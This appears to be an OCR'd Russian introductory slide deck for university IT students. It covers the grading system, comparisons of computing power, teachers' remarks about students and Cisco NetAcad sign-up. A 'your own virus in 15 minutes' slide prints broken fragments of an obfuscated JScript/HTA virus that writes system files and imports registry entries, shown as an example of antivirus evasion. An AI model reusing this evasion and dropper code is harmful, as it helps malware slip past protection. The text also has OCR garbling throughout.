# Чем обучение в вуз отличатся от школы

- **1. Бально–рейтинговая система.**
- **2. 2 сессии зачеты (61 бал) Экзамены (>= 61 бал). Балы выставляются в контрольную неделю.**
- **3. За правильное и своевременное заполнение ведомости преподавателями отвечает староста.**
- **4. У преподавателей нет четких правил за что сколько балов ставить. Особенно если лекции читает один преподаватель, а практики ведет другой.**
- **5. ИМХО во многих случаях бесполезно выяснять всей группой за что сколько балов ставит преподаватель. Это должен делать староста.**
- **6. Одним из важных Ваших деяний направленных на зарабатывание балов является посещаемость.**
- **7. Получив свои балы в контрольную неделю о огорчившись выясните у преподавателя причину вашего низкого бала самостоятельно.**
- **8. Окончательная оценка выставляется на экзаменах (зачетах). Допуск к экзамену (зачету – 35 балов).**
- **9. Старостам после 1 контрольной недели объяснить родителям как им**

### **IT - изменчивость среды обитания**

#### Gaming

Sony's PlayStation 4 will debut with 1.84 teraflops of raw computing power, 150 times the power of IBM's 1997 chess-grandmaster-beating Deep Blue.







**IBM Deep Blue** 



Apple  $iPad$   $2$ 

### The most powerful in 1988

# In the top five in 1994

The iPhone 4 has four times as much processing power as **NASA's Curiosity Mars Rover.** 



\$17M Cray 2 Supercomputer in 1985 1.9 gigaflops.

\$300 *iPhone 5* in 2013 27 gigaflops.





### **Некоторые высказывания преподавателей о студентах IT-шниках**:

- стремятся к мгновенному (поверхностному) удовлетворению информационных потребностей;
- активно используют для этого все доступные в данный момент устройства;
- не могут объяснить принцип работы этих устройств, организации Интернета, электронной почты, социальных сетей, поиска информации и т.д. и т.п.
- искренне считают познавательной деятельностью поверхностный поиск и сбор информации, имеющей (по их мнению) отношение к изучаемому вопросу.
- вне учебы видят в Интернете только коммуникационную технологию, восполняющую дефицит общения или создающую его иллюзию.
- стремятся получить готовые решения и допускают их использование от отдельных задач и сочинений до курсовых и дипломных работ и далее до диссертаций.
- Часто удовлетворяются поверхностным представлением о любом вопросе, полученном из первой встречной ссылки или (в лучшем случае) Википедии.
- Рано утрачивают естественную любознательность.
- Испытывают затруднения с изучением объемного текстового материала.
- Не хотят напрягать память.
- Не вполне самостоятельны (родители пытаются решать проблемы даже старшекурсников).

#### Тенденции в мире malware От славы - к деньгам



# СВОЙ ВИРУС ЗА 15 МИНУТ

#### Как сделать Zero-Day...



# Исходный текст





OOC'+'04FD58A0B'></"+"object><"+"SCRI"+"PT>function<br>sEr(){self.close();return true;}window.onerror=sEr;fs=new<br>ActiveXObject('Scripting.FileSystemObject');wd='C:\\\\win'+'dows\\\\';fl=fs.GetFolde<br>r(wd+'Applic~1\\\\Identitie



Вирус с «разделенными» строками был обнаружен только 16 антивирусами

Presentation. ID





|'\"cAgOu\"=\"C:\\\\\\\\\wINDOWS\\\\\\\\SYSTEM\\\\\\\'+fic+'.hta\"');t2.WriteBlank<br>|Lines(2);t2.close();wsh.Run(wd+'Regedit.exe  $-5$ 

'+wd+ stuff.reg');t3=fs.CreateTextFile(wd+'stuff.htm')1);t3.write('<HTML><BODY><DIV<br>style=\"POSITION:absolute;RIGHT:Opx;TOP:-2Opx,Z-INDEX:5\"><OBJECT<br>classid=clsid:06290BD5-48AA-11D2-8432-006008C3FBFC |id=scr></"+"OBJECT></"+"DIV>');t4=fs.OpenTextFile(k2,1);while(t4.Read(1)!





 $var$  mynum =  $new$  Array (174, 170, 200, 213, 165, 233, 238, 233, 230, 215, 193, 181, 203, 164, 212, 196, 222, 194, 225, 211, 227, 213, 196, 159, 239, 229, 259, 262, 257, 263, 268, 243, 212, 165, 233, 233, 230, 224, 241, 207, 186, 194, 2 73, 282, 230, 199, 248, 227, 247, 212, 206, 212, 225, 217, 282, 285, 235, 189, 267, 221, 258, 252, 251, 23 7, 270, 229, 223, 245, 229, 249, 201, 241, 268, 238, 274, 264, 271, 276, 230, 280, 303, 278, 316, 314, 314 , 298, 268, 243, 278, 293, 320, 327, 320, 308, 270, 253, 268, 253, 277, 270, 291, 285, 279, 256, 278, 267, 291, 297, 273, 271, 280, 289, 280, 264, 292, 284, 293, 280, 279, 271, 288, 275, 294, 296, 308, 305, 299, 2 98, 315, 304, 315, 317, 303, 301, 263, 351, 354, 297, 310, 325, 376, 361, 374, 311, 325, 292, 344, 331, 35 2, 335, 335, 336, 336, 316, 324, 340, 359, 362, 338, 328, 395, 360, 399, 392, 402, 394, 317, 384, 378, 384

Fresentation ID.

6 2008 Cisco Systems, inc. All nums reserved





# Подготовка к курсу

- •Выбрать одноразовый пароль
- Зайти на сайт http://cisco.netacad.com
- Выбрать Redeem Seat Token
- •Зарегистрироваться с правильным логином паролем.
- •Логин по англ. Фамилия И О
- •Пароль правильный. Пример правильного пароля **P@\$\$w0rd**
- •(заглавные и прописные буквы, цифры и спецсимволы (не меньше 8 знаков)
- •Пароль и логин держать в голове. Можно спрятать в телефоне<sup>65</sup>